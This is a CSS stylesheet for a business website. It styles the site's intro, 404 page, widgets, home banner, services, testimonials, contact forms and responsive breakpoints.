.intro #footer a {
  color: #fff; }

.intro .copyright p {
  color: #fff;
  display: block;
  padding-top: 5px;
  font-size: 1.1em; }

.intro .container-bottom-content .social-media {
  margin-bottom: 10px; }

.hidden {
  display: none !important;
  visibility: hidden; }

.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }

.invisible {
  visibility: hidden; }

.clearfix:before, .clearfix:after {
  content: " ";
  display: table; }

.clearfix:after { clear: both; }

.main-header .logo-wrap img{ width: 150px; }
.main-header .container{padding:0 100px;max-width:100%}
@media(max-width:1650px){
  .main-header .container{padding:0 60px}
}
@media(max-width:1280px){
  .main-header .container{padding:0 20px}
}
/* responsive start */
@media only screen and (max-width: 1280px) {
  .intro .logo {
    margin-top: 0; }

  .intro .center-content {
    display: flex;
    align-items: center;
    overflow: auto;
    position: static; }

  .intro .intro-content {
    padding: 70px 0 100px;
    min-height: inherit; } }
@media only screen and (max-width: 767px) {
  .intro:after {
    background-color: rgba(0, 0, 0, 0.7); }

  .intro .logo img {
    max-height: 100px;
    width: auto; }

  .intro .text-logo,
  .intro .intro-title {
    font-size: 1.5em; }

  .intro .center-content {
    align-items: flex-start; } }
@media only screen and (max-width: 639px) {
  .intro #footer {
    padding-top: 50px; }

  .intro .intro-content {
    padding-bottom: 120px; }

  .intro .social {
    text-align: center;
    width: 100%;
    margin: 0;
    bottom: 46px; }

  .intro .container-bottom-content .social-media {
    padding-left: 0; } }
.error404 {
  height: 100%;
  color: #ffffff; }
  .error404 #top {
    display: none !important; }
  .error404 .site-header {
    display: none; }
  .error404 .logo-wrap {
    max-width: 250px;
    margin: auto auto 35px; }
  .error404 footer {
    display: none; }
  .error404 #page {
    height: 100%; }
  .error404 .page-content-section {
    height: 100%;
    padding: 140px 0; }
    @media (max-width: 767px) {
      .error404 .page-content-section {
        padding: 50px 0 0; } }
  .error404 .error-main {
    max-width: 530px;
    margin: auto;
    padding: 5%;
    background: rgba(40, 41, 45, 0.35);
    border: 1px solid rgba(255, 255, 255, 0.17);
    box-shadow: 0 0px 60px rgba(0, 0, 0, 0.15); }
    @media (max-width: 767px) {
      .error404 .error-main {
        padding: 55px 5%;
        margin-bottom: 50px; } }
    .error404 .error-main .title-404 {
      font-size: 150px;
      line-height: 0.8;
      margin-bottom: 0; }
      @media (max-width: 767px) {
        .error404 .error-main .title-404 {
          font-size: 100px;
          margin-bottom: 10px; } }
    .error404 .error-main .content-404 h3 {
      padding: 10px;
      border-top: 1px solid rgba(255, 255, 255, 0.42);
      border-bottom: 1px solid rgba(255, 255, 255, 0.42);
      text-transform: uppercase;
      letter-spacing: 10px;
      margin: 20px 0;
      font-size: 22px; }
    @media (max-width: 767px) {
      .error404 .error-main .content-404 h3 {
        font-size: 22px;
        letter-spacing: 2px; }
      .error404 .error-main .content-404 p {
        line-height: 1.25em;
        font-size: 15px; } }
  .error404 .bg-image {
    background-repeat: no-repeat !important;
    background-size: cover !important;
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: -1;
    pointer-events: none;
    top: 0; }
  .error404 .btn-primary:hover {
    background-color: #6c757d;
    border-color: #6c757d;
    opacity: 1;
    color: #ffffff; }

.widget-area .widget {
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
  margin-bottom: 48px;
  word-wrap: break-word; }

.widget-area .widget h3 {
  margin-bottom: 10px; }

.widget-area .widget p,
.widget-area .widget li,
.widget-area .widget .textwidget {
  font-size: 13px;
  line-height: 1.846153846; }

.widget-area .textwidget ul,
.widget-area .textwidget ol {
  list-style: disc outside;
  margin: 0 0 24px; }

.widget-area .textwidget li > ul,
.widget-area .textwidget li > ol {
  margin-bottom: 0; }

.widget-area .textwidget ol {
  list-style: decimal; }

.widget-area .textwidget li {
  margin-left: 36px; }

.widget-area .widget ul ul {
  margin-left: 12px; }

.widget-area .widget a {
  color: #757575; }

.widget-area .widget a:hover {
  color: #21759b; }

/* =Widgets
-------------------------------------------------------------- */
.widget_recent_entries .post-date, .widget_rss .rss-date {
  color: #aaa;
  font-size: 11px;
  margin-left: 12px; }

#wp-calendar {
  margin: 0;
  width: 100%;
  font-size: 13px;
  line-height: 1.846153846;
  color: #686868; }

#wp-calendar th, #wp-calendar td, #wp-calendar caption {
  text-align: left; }

#wp-calendar #next {
  padding-right: 24px;
  text-align: right; }

.widget_twitter li {
  list-style-type: none; }

.widget_twitter .timesince {
  display: block;
  text-align: right; }

.widget_search label {
  display: block;
  font-size: 13px;
  line-height: 1.846153846; }

.widget_search input[type="text"], .widget_search input[type="search"] {
  width: 70%; }

.widget-area .search-form form {
  position: relative; }

.widget-area .search-form input {
  width: 100%;
  padding-right: 33px; }

.widget-area .search-form input.search-button {
  width: 35px;
  height: 30px;
  padding: 5px;
  display: inline-block;
  vertical-align: middle;
  position: absolute;
  right: 0;
  top: 4px;
  border-left: 1px solid rgba(0, 0, 0, 0.2);
  cursor: pointer; }

/* =Blog main content and comment content
-------------------------------------------------------------- */
.entry-content .item {
  margin-bottom: 50px; }

.entry-content .item .title {
  font-size: 30px;
  margin-bottom: 5px; }

.entry-content .item .meta-box {
  margin-bottom: 25px; }

.entry-content .item .meta-box > div {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  color: #999;
  font-size: 14px; }

.entry-content .item .meta-box .post-category a {
  display: inline-block;
  vertical-align: middle; }

.entry-content .item .img-blk {
  margin-bottom: 20px; }

.page-numbers {
  padding-left: 0; }

/* paginiation text color */
.page-numbers .page-numbers,
.page-numbers .page-numbers.next:hover, .page-numbers .page-numbers.prev:hover,
.page-numbers .page-numbers.next, .page-numbers .page-numbers.prev {
  color: #999;
  border-color: #999; }

.page-numbers li {
  list-style: none;
  display: inline-flex;
  display: -webkit-inline-flex;
  align-items: center;
  justify-content: center; }

.page-numbers .page-numbers {
  border: 1px solid;
  width: auto;
  padding: 3px 15px;
  display: block; }

/* paginiation hover and selected color */
.page-numbers .page-numbers:hover,
.page-numbers .page-numbers.current {
  background: #4ecfcc;
  color: #fff;
  border-color: #4ecfcc; }

.page-numbers .page-numbers.next:hover, .page-numbers .page-numbers.prev:hover,
.page-numbers .page-numbers.next, .page-numbers .page-numbers.prev {
  border: 0;
  background: none; }

.page-numbers .page-numbers.prev {
  padding-left: 0; }

/* =Single image attachment view
-------------------------------------------------------------- */
.article.attachment {
  overflow: hidden; }

.image-attachment div.attachment {
  text-align: center; }

.image-attachment div.attachment p {
  text-align: center; }

.image-attachment div.attachment img {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%; }

.image-attachment .entry-caption {
  margin-top: 8px; }

/*Common CSS*/
/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.wrapper{padding-top:123px;overflow:hidden;position:relative;}
.cta-button{font-size:18px;border:0;min-width:150px;min-height:50px; line-height:50px; background: #c2151a; padding: 0 25px; text-transform: uppercase; font-weight: 600; color: #FFF; display: inline-block; border-radius: 8px;transition:0.5s all}
.cta-button:hover{background:#0c2140;text-decoration:none;color:#FFF}
.input01{margin-bottom:20px}
input[type="text"],input[type="email"],input[type="number"]{min-height:45px;line-height:45px;border:solid 1px #d1d1d1;padding:0 15px;border-radius:10px;width:100%;transition:0.5s all}
textarea{border:solid 1px #d1d1d1;padding:15px;border-radius:10px;width:100%;resize:none;transition:0.5s all}
input[type="text"]:focus,input[type="email"]:focus,input[type="number"]:focus,textarea:focus{border-color:#c2151a;box-shadow:0px 2px 10px rgb(0 0 0 / 15%)}
.rev-select{border:solid 1px #d1d1d1;width:100%;border-radius:10px;padding:0 12px;min-height:45px;line-height:45px;background:#FFF}
select {height: 45px; border: 0; width: 100%; }

.top-btn{margin-left:30px}
h1{font-size:60px;font-weight:700}
h2{font-size:45px;font-weight:700}
p{line-height:1.5}
img{max-width:100%;max-height:100%}
ul{margin:0}
.popup-main{position: fixed; height: 100%; width: 100%; overflow: auto; background: #0c2140; z-index: 99; left: 0; top: 0; opacity: 0; visibility: hidden; transform: scale(0.8); transition: 0.5s all; z-index: -1; }
.popup-main.open{opacity: 1; visibility: visible; transform: scale(1); z-index: 9999999999; }
.popup-main .close-popup{width: 50px; height: 50px; display: block; position: absolute; right: 30px; top: 40px; }
.popup-main .close-popup:before, .popup-main .close-popup:after{height: 40px; width: 2px; background: #FFF; content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; margin: auto; transform: rotate(45deg); transition: 0.5s all; }
.popup-content{height: 100%; display: flex; align-items: center; justify-content: center;}

.popup-content .ratecard{background: #f2f2f2; padding: 50px 100px; border-radius: 30px; position: relative; z-index: 1; max-width:950px }
.popup-content .ratecard .heading h2{font-weight: 500; font-size: 30px;}

.dash-title{font-size:45px;position:relative;color:#0c2140;}
.dash-title:before{content: ""; height: 4px; width: 23px; background: #c2151a; display: inline-block; vertical-align: middle; margin-right: 20px;}
.popup-main .close-popup:after{transform: rotate(-45deg); }
.popup-main .close-popup:hover{transform: rotate(-90deg);opacity:0.5}

.defaultPage{padding-bottom:80px}
.defaultPage .full-width{padding-top:50px}
.defaultPage h2{color: #c2151a;margin:40px 0 10px 0;font-size:30px;font-weight:600}
.defaultPage h3{color: #c2151a;font-weight: 500;margin:40px 0 10px 0;font-size:25px}
.defaultPage .innerbanner{min-height:350px;display:flex;align-items:center;background:#0c2041;justify-content:center;color:#FFF;background-position:center !important;position:relative;}
.defaultPage .innerbanner:before{content:"";height:100%;width:100%;position:absolute;background-color:rgba(0,0,0,0.9);left:0;top:0}
.defaultPage .innerbanner h1{font-size:45px;text-align:center;position:relative;z-index: 1}
.defaultPage .entry-header{display:none;}
.defaultPage ul{padding-left:20px}
.defaultPage ul li{margin-bottom:5px;}
@media(max-width:1650px){
  .wrapper{padding-top:84px}
  h1{font-size:40px}
  .cta-button{font-size:16px;min-height:40px;line-height:40px;padding:0 20px;border-radius:5px;min-width:130px}
  .input01{margin-bottom:15px}
  input[type="text"], input[type="email"], input[type="number"]{min-height:40px;line-height:40px;font-size:15px;border-radius:8px}
  .rev-select{min-height:40px;line-height:40px}
  select{font-size:15px;height:40px}
  textarea{font-size:15px;padding:10px}
  .dash-title{font-size:30px}
  .dash-title:before{height:3px;width:20px}
}
@media(max-width:1280px){
  .container{padding:0 20px}
  .dash-title{font-size:25px}
}
@media(max-width:1024px){
  .top-btn{text-align:left;margin:20px 0 0 0}
}
@media(max-width:991px){
  .popup-content .ratecard{max-width:80%;border-radius:15px;}
}
@media(max-width:767px){
  .popup-main .close-popup{width:20px;height:20px;right:15px;top:15px;}
  .popup-main .close-popup:before, .popup-main .close-popup:after{height:20px;}
  .popup-content .ratecard{padding:30px 0}
  .popup-content .ratecard .heading h2{font-size:20px;}
  .popup-content .ratecard .heading p{margin-bottom: 0}
  .wrapper{padding-top:72px}
  p{font-size:13px}
  br{display:none;}
  .cta-button{font-size:13px;min-height:35px;line-height:35px;padding:0 15px;min-width:100px}
  input[type="text"], input[type="email"], input[type="number"] {min-height: 35px; line-height: 35px; font-size: 13px; border-radius: 5px; }
  textarea{font-size:13px;border-radius:5px;}
  .rev-select {min-height:35px; line-height:35px;border-radius:5px;}
  select {height:35px;font-size:13px}
  .input01{margin-bottom:10px}
  .dash-title{font-size:20px;}
  .dash-title:before {height: 2px; width: 15px; margin-right: 10px; }
  .defaultPage .full-width{padding-top: 0}
  .defaultPage .innerbanner{min-height:200px}
  .defaultPage .innerbanner h1{font-size:25px;}
  .defaultPage h2{font-size:22px;}
  .defaultPage ul li{font-size:13px}
}

/*home-banner START*/
.home-banner .item{min-height:calc(100vh - 123px);position:relative;display:flex;align-items:center;color:#FFF;background-position:center !important}
.home-banner .item .container{max-width:1200px}
/*.home-banner .item:before{position:absolute;height:100%;width:100%;content:"";background-color:rgba(12,33,64,0.85);top:0;left:0}*/
.home-banner .desc-blk h1{margin-bottom:30px}
.home-banner .desc-blk p{font-size:25px}
.home-banner .touch-form {max-width: 450px; background: #FFF; border-radius: 15px; padding: 40px;margin:auto;}
.home-banner .touch-form h4{font-size:25px;color:#0c2140;margin-bottom:10px;text-align:center;font-weight:600}
.home-banner .touch-form p{color:#0c2140;margin-bottom:25px;text-align:center;}
.typed{min-height:60px; position: relative; display: block;}
.typed:after {content: ''; display: inline-block; -webkit-animation: blink 0.7s infinite; -moz-animation: blink 0.7s infinite; animation: blink 0.7s infinite; background: #FFF; height: 40px; width:2px; vertical-align:middle; margin:0 0 0 5px; }
.home-banner .cta-button:hover{background:#FFF;color:#0c2140}
@media(min-width:1300px){
  .home-banner .cta-button{font-size:22px;min-height: 50px;line-height: 50px;padding: 0 30px;}
}
@media(max-width:1650px){
  .home-banner .item{min-height:calc(100vh - 84px)}
  .home-banner .item .container{max-width:1000px}
  .home-banner .desc-blk p{font-size:20px}
  .home-banner .touch-form{max-width:400px}
  .home-banner .touch-form h4{font-size:22px;margin-bottom:5px}
  .home-banner .touch-form p{font-size:14px;}
}
@media(max-width:1280px){
  .home-banner .desc-blk h1{font-size:30px;margin-bottom:15px}
  .home-banner .desc-blk p{font-size:16px}
  .typed:after{height:22px}
}
@media(max-width:767px){
  .home-banner .item{padding:40px 0}
  .home-banner .desc-blk h1{font-size:22px;margin-bottom:10px}
  .home-banner .desc-blk p{font-size:14px}
  .home-banner .touch-form{padding:20px;border-radius:10px;}
  .home-banner .touch-form h4{font-size:18px;}
  .home-banner .touch-form p{font-size:13px;margin-bottom:15px}
}
/*home-banner END*/

/*aboutTxt START*/
.aboutTxt {padding: 150px 0; text-align: center; }
.aboutTxt p{font-size:25px;margin-bottom:30px}
.aboutTxt .cta-button{margin-top:30px}
@media(max-width:1650px){
  .aboutTxt {padding:100px 0;}
  .aboutTxt .container{max-width:900px}
  .aboutTxt p {font-size: 20px; margin-bottom: 20px; }
  .aboutTxt .cta-button {margin-top: 20px; }
}
@media(max-width:1280px){
  .aboutTxt {padding:80px 0;}
  .aboutTxt p {font-size:18px;}
}
@media(max-width:991px){
  .aboutTxt {padding:60px 0;}
  .aboutTxt p {font-size:16px;}
}
@media(max-width:767px){
  .aboutTxt {padding:40px 0;}
  .aboutTxt p {font-size:15px;margin-bottom:15px}
  .aboutTxt .cta-button{margin-top:10px}
}
/*aboutTxt END*/

/*services-main START*/
.services-main{padding:150px 0 50px;background:#f2f2f2;position:relative;}
.services-main:before {content: ""; position: absolute; top:0; left: 0; right: 0; margin: auto; background: url(../images/gray-shape-bg.jpg)no-repeat center center; width:100%; height:100%;background-size:cover; }
.services-main .dash-title{margin-bottom:60px;position:relative;z-index: 1;text-align:center;}
.serv_wrap .item{align-items:center;margin-bottom:100px;}
.serv_wrap .item:nth-child(even){flex-direction:row-reverse;}
.serv_wrap .img-blk figure {border: solid 1px #CCC; background: #FFF; border-radius: 20px; max-width: 450px; margin: auto; padding: 30px;text-align:center;}
.serv_wrap .desc-blk h4{font-size: 35px; color: #c2151a; margin-bottom: 20px; font-weight: 400;}
.serv_wrap .desc-blk p{font-size:18px;margin:0}
@media(max-width:1650px){
  .services-main {padding:100px 0 40px;}
  .services-main .container{max-width:1000px}
  .serv_wrap .item{margin-bottom:60px}
  .serv_wrap .img-blk figure{max-width:400px}
  .serv_wrap .desc-blk h4{font-size:25px;margin-bottom:15px}
  .serv_wrap .desc-blk p{font-size:16px}
}
@media(max-width:1280px){
  .services-main {padding:80px 0 40px;}
  .services-main .container{max-width:800px}
  .services-main .dash-title{margin-bottom:40px}
  .serv_wrap .item{margin-bottom:40px}
  .serv_wrap .desc-blk h4{font-size:20px}
  .serv_wrap .desc-blk p{font-size:15px}
}
@media(max-width:991px){
  .services-main {padding:60px 0 20px;}
}
@media(max-width:767px){
  .services-main {padding:40px 0 10px;}
  .serv_wrap .item{margin-bottom:25px}
  .services-main .dash-title{text-align:center;}
  .serv_wrap .img-blk figure{padding:20px}
  .serv_wrap .desc-blk h4{font-size:16px;margin-bottom:10px}
  .serv_wrap .desc-blk p{font-size:13px}
}
@media(max-width:575px){
  .serv_wrap .img-blk figure{border-radius:10px}
  .serv_wrap .img-blk{margin-bottom:15px} 
}
/*services-main END*/

/*clients-count START*/
.clients-count{padding: 25px 0;text-align: center;background: #f8f8f8;}
.clients-count .section-title{font-size:35px;font-weight:700;margin-bottom:50px;line-height:1.4}
.clients-count .count-wrap{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;}
.single-counter {padding: 0 30px;border-right: solid 1px #e3e3e3;flex: 0 0 25%;max-width: 25%;}
.single-counter:last-child{border-right:0}
.single-counter h2{margin-bottom:5px;color: #c2151a;}
.single-counter .subtxt{font-size:18px;font-weight:600}
@media(max-width:1650px){
  .clients-count{padding:15px 0}
  .clients-count .section-title{font-size:25px;}
  .single-counter h2{font-size:35px}
  .single-counter .subtxt{font-size:16px}
}
@media(max-width:1280px){
  .clients-count .section-title{font-size:25px;margin-bottom:35px}
  .single-counter h2{font-size:30px;}
  .single-counter .subtxt{font-size:15px}
}
@media(max-width:991px){
  .single-counter{padding:0 15px}
  .single-counter .subtxt{font-size:12px}
  .single-counter h2{font-size:22px;line-height:1;margin-bottom:0}
}
@media(max-width:767px){
  .clients-count .section-title {font-size: 18px; margin-bottom: 20px; }
  .single-counter h2 {font-size:20px; }
}
@media(max-width:575px){
  .clients-count .count-wrap{}
  .single-counter {padding: 10px; border: solid 1px #e3e3e3; margin: 0 0 -1px -1px; max-width: 50%; flex: 0 0 50%; }
  .single-counter:last-child{border-right:solid 1px #e3e3e3}
}
/*clients-count END*/

/*benefits-main START*/
.benefits-main{padding:150px 0}
.benefits-main .heading{text-align:center;margin-bottom:50px}
.benefits-main .heading p{font-size:22px}
.benefits-main .dash-title{margin-bottom:20px}
.benefits-main .icon-box{text-align:center;}
.benefits-main .icon-box figure{min-height: 60px; display: flex; align-items: center;justify-content: center;}
.benefits-main .icon-box img{max-width:80px;max-height:60px}
.benefits-main .icon-box .icon-title{font-size:28px;font-weight:600;margin-bottom:20px}
.benefits-main .icon-box p{font-size:18px}
.benefits-main .more-btn{text-align:center;margin-top:50px}
@media(max-width:1650px){
  .benefits-main{padding:100px 0}
  .benefits-main .heading p{font-size:18px}
  .benefits-main .icon-box{min-height:55px}
  .benefits-main .icon-box .icon-title{font-size:22px}
  .benefits-main .icon-box p{font-size:16px}
  .benefits-main .icon-box img {max-width: 80px; max-height: 55px; }
  .benefits-main .more-btn{margin-top:30px}
}
@media(max-width:1280px){
  .benefits-main{padding:80px 0}
  .benefits-main .icon-box img {max-width: 60px; max-height: 45px; }
  .benefits-main .icon-box .icon-title{font-size:18px;margin-bottom:15px}
  .benefits-main .icon-box p{font-size:15px}
}
@media(max-width:991px){
  .benefits-main{padding:60px 0}
}
@media(max-width:767px){
  .benefits-main{padding:40px 0}
  .benefits-main .dash-title{margin-bottom:15px}
  .benefits-main .heading{margin-bottom:25px}
  .benefits-main .heading p{font-size:15px}
  .benefits-main .icon-box{text-align:center;margin-bottom:15px}
  .benefits-main .icon-box figure{margin-bottom:10px;min-height:30px;}
  .benefits-main .icon-box img {max-width: 40px; max-height: 30px; }
  .benefits-main .icon-box p{font-size:13px}
  .benefits-main .icon-box .icon-title {font-size: 16px; margin-bottom: 5px; }
  .benefits-main .more-btn {margin-top: 10px; }
}
/*benefits-main START*/

.logosStrip{background:#262626;padding:40px 0}
.logos-wrap{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;}
.logos-wrap .item{padding:0 50px;flex:0 0 20%;max-width:20%}
.logosStrip .slick-track{display:flex;align-items:center;justify-content:center;}
@media(max-width:1650px){
  .logosStrip{padding:20px 0}
  .logos-wrap .item img {max-width: 100px; max-height: 60px; }
}
@media(max-width:991px){
  .logos-wrap .item{padding:0 15px}
  .logos-wrap .item img {max-width:80px; max-height:40px; }
}
@media(max-width:575px){
	.logos-wrap .item{padding:15px;flex:0 0 33.33%;max-width:33.33%}
}
/* Get in touch Section START*/
.cta-section {padding: 118px 0; background-size: cover; position: relative; background-position: center;}
.cta-section:before { content: ""; position: absolute; top: 0; left: 0; bottom: 0; right: 0;background-color:#c2151a;background-size: cover; background-position: center center;} 
.cta-content { position: relative;}
.cta-content h2 { color: #fff;margin-bottom:40px;text-align:center;} 
.cta-content .sml-txt{font-size:20px;display:block;margin-top:10px}
.cta-content .cta-button{background:#FFF;color:#0c2140}
.cta-content .cta-button:hover{background:#0c2140;color:#FFF}
.cta-content .wpcf7 form.sent .wpcf7-response-output {color: #FFF; }
.cta-content .wpcf7 form.sent .wpcf7-response-output:before{border-color:#FFF}
@media(max-width:1650px){
    .cta-section{padding:80px 0}
    .cta-content h2{font-size:30px;margin-bottom:25px}
    .cta-content .sml-txt{font-size:16px}
}
@media(max-width:1280px){
    .cta-section{padding:60px 0}
    .cta-content h2{font-size:25px;}
}
@media(max-width:991px){
    .cta-content h3{font-size: 22px; margin-bottom:15px; line-height: 30px; text-align: center;}
    .cta-content .row [class*="col-"]{flex:0 0 100%;max-width:100%;text-align:center;}
    .cta-content h4{font-size:20px}
    .cta-content .cta-button{margin-top:10px}
}
@media(max-width:767px){
    .cta-content { text-align: center;}
    .cta-content h2{font-size:16px;margin-bottom:15px}
    .cta-section{padding:25px 0}
    .cta-content h4{margin-bottom:20px}
    .cta-content .sml-txt{font-size:13px}
    .cta-content .cta-button{margin-top: 0}
}
@media(max-width:575px){
    
}
/* Get in touch Section END*/

/*** quote sec start ***/
.quote-sec { background:#ffedde; color: #000; padding:150px 0}
.quote-sec .dash-title{margin-bottom:50px;text-align:center;}
.quote-slider {position: relative;display: flex;flex-direction: row;align-items: center;z-index: 1;}
.quote-slider  .slick-list {width: 100%;overflow:hidden;}
.quote-slider .slick-track{display:flex;align-items:center;}
.slide__item h3 { font-size:22px;font-weight:600; margin-bottom: 30px;line-height:1.5;background:#FFF;padding:40px;border-radius:20px;position:relative;box-shadow:0 3px 10px rgb(0 0 0 / 10%)}
.slide__item h3:before {content: "";background: url('../images/quote-img.png') no-repeat center center;width: 46px;height: 32px;display: block;margin: 0 0 15px 0;background-size:100%}
.slide__item h3:after {position: absolute; bottom: -20px; left: 50px; content: ""; width: 0; height: 0; border-width: 0 20px 20px 0; border-color: transparent #ffffff transparent transparent; border-style: solid; }
.slide__item .author{display:flex;align-items:center;margin-left:45px}
.slide__item .author .info h5{margin-bottom:7px;font-size:20px}
.slide__item .author .info span{font-size:16px;margin-left:15px}
.quote-slider .slick-slide{padding:0 30px}
.quote-slider .slick-arrow{font-size:0;background:none;border:0;outline:none;margin:-60px 0 0}
.quote-slider .slick-next:after,.quote-slider .slick-prev:after{top: 50%; background: none; height: 22px; width: 22px; border-left: solid 2px #000; border-bottom: solid 2px #000;transform: rotate(-135deg ) translateY(-50%);content:"";display:block;}
.quote-slider .slick-next:after{right: 5px;margin:-25px 0 0 }
.quote-slider .slick-prev:after{right:auto;left:0px;transform: rotate(45deg ) translateY(-50%);}
.quote-slider .longtxt{font-size:30px}
@media (max-width:1650px) {
  .quote-sec{padding:100px 0}
  .quote-sec .container{max-width:900px}
  .quote-sec .dash-title{margin-bottom:40px}
  .slide__item h3 {font-size:18px;} 
  .slide__item h3:before{width:30px;height:22px}
  .slide__item .author .info h5{font-size:18px;margin-bottom:5px}
  .slide__item .author .info span{font-size:15px}
}
@media(max-width:1280px){
  .quote-sec{padding:80px 0}
}
@media (max-width: 991px) {
  .quote-sec{padding:60px 0}
  .slide__item h3 { font-size:18px; } 
  .slide__item .author .info h5{font-size:16px;margin-bottom: 5px;}
  .slide__item .author .info span{font-size:14px}
}
@media (max-width: 767px) {
  .quote-sec{padding:40px 0}
  .slide__item h3 {font-size:13px;padding:20px;border-radius:10px;margin-bottom:22px}
  .slide__item .author .info h5{font-size:13px;margin-bottom:0}
  .slide__item .author .info span{font-size:10px;margin-left:11px;}
  .quote-slider .slick-next:after,.quote-slider .slick-prev:after{height:15px; width:15px;}
  .quote-sec .dash-title {margin-bottom: 25px; }
  .slide__item h3:before {width: 25px; height: 18px; margin-bottom: 10px; }
  .slide__item .author{margin-left:20px;line-height:1}
  .slide__item h3:after{bottom:-15px;left:25px;border-width:0 15px 15px 0}
}
/*** quote sec end ***/

/*about-main START*/
.about-main{padding:150px 0}
.about-main .dash-title{margin-bottom:20px;text-align:center;}
.about-main .itl-txt{font-size:25px;font-weight:500;font-style:italic;}
.about-main p{font-size:18px}
.about-main .desc{padding:0 30px}
@media(max-width:1650px){
  .about-main{padding:100px 0}
  .about-main .itl-txt{font-size:20px;}
  .about-main p{font-size:16px}
}
@media(max-width:1280px){
  .about-main .itl-txt{font-size:18px}
  .about-main p{font-size:15px}
}
@media(max-width:991px){
  .about-main{padding:60px 0}
}
@media(max-width:767px){
  .about-main{padding:40px 0}
  .about-main .desc {padding:10px 15px 0; }
  .about-main .itl-txt{font-size:15px}
  .about-main p{font-size:13px}
}
/*about-main END*/

/*get-in-touch START*/
.get-in-touch {position: relative; z-index: 1; padding: 150px 0 0; }
.get-in-touch:after {height: 150px; background: #0c2140; width: 100%; content: ""; display: block; }
.get-in-touch .heading{text-align:center;margin-bottom:40px}
.get-in-touch .touch-form {background: #f2f2f2; padding: 50px 100px; border-radius: 30px; margin-bottom: -150px;position:relative;z-index: 1}
.get-in-touch .touch-form h4{font-size:30px; color: #0c2140; margin-bottom: 10px; text-align: center; font-weight: 500;}
.get-in-touch .touch-form p{color:#0c2140;margin-bottom:25px;text-align:center;font-size:18px}
.get-in-touch textarea{height:45px;line-height:43px;padding:0 15px}
.get-in-touch .submit-btn{margin-top:20px}
@media(max-width:1650px){
  .get-in-touch:after{height:100px}
  .get-in-touch{padding:100px 0 0}
  .get-in-touch .touch-form{padding:40px 80px;max-width:900px;margin:auto auto -100px}
}
@media(max-width:1280px){
  .get-in-touch{padding:80px 0 0}
  .get-in-touch .touch-form h4{font-size:25px;}
  .get-in-touch .touch-form p{font-size:16px}
}
@media(max-width:991px){
  .get-in-touch:after{height:60px}
  .get-in-touch{padding:60px 0 0}
  .get-in-touch .touch-form{margin:auto auto -60px;padding:30px 50px;}
}
@media(max-width:767px){
  .get-in-touch{padding:40px 0 0}
  .get-in-touch .touch-form{border-radius:15px;}
  .get-in-touch .touch-form h4{font-size:18px;margin-bottom:5px}
  .get-in-touch .touch-form p{font-size:13px;margin-bottom:15px}
  .get-in-touch .touch-form {margin: auto auto -50px; padding: 30px 20px; }
  .get-in-touch .heading{margin-bottom:10px;}
  .get-in-touch .submit-btn{margin-top:5px}
}
/*get-in-touch END*/

/*.wpcf7-response-output{display:none;}*/
.wpcf7 form.invalid .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output {border-color: #46b450; border: 0; color: #077800; font-size: 16px; padding: 0; position: relative; text-align: center;margin:20px 0}
.wpcf7 form.sent .wpcf7-response-output:before {content: ""; height: 14px; width: 8px; border-right: solid 2px #077800; border-bottom: solid 2px #077800; transform: rotate(45deg ); left: 0; top: 4px; display: inline-block; margin: 0 13px 0 0; }
.wpcf7-not-valid-tip{font-size:14px;margin:5px 0 0 }
.wpcf7-spinner{position:absolute;top:7px}
.wpcf7-spinner::before{animation-name:spin}
.cta-section .wpcf7-not-valid-tip{color:#FFF}
@media(max-width:991px){
  .wpcf7 form.sent .wpcf7-response-output{font-size:14px;}
  .wpcf7 form.sent .wpcf7-response-output:before{height:12px;width:6px;}
}
@media(max-width:767px){
  .wpcf7-not-valid-tip{font-size:12px;}
  .wpcf7 form.sent .wpcf7-response-output{font-size:12px;}
  .wpcf7 form.sent .wpcf7-response-output:before{height:10px;width:5px;margin:0 10px 0 0}
}